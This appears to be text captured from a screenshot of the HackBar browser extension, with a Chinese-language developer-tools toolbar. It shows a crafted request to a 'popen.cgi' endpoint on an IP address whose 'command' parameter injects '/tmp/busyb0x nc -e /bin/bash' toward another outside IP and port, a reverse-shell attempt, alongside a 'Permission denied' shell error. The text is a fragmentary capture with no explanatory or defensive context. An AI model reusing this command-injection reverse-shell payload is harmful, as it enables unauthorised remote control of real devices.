 sh: /tmp/busyb0x: Permission denied
HackBar 源代码/来源 网络 元素 控制台 性能 内存 应用 安全
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
https://111.70.18.221:8090/cgi-bin/popen.cgi
?command=/tmp/busyb0x nc -e /bin/bash 192.3.36.59 6553
&v=0.1303033443137912
Use POST method
MODIFY HEADER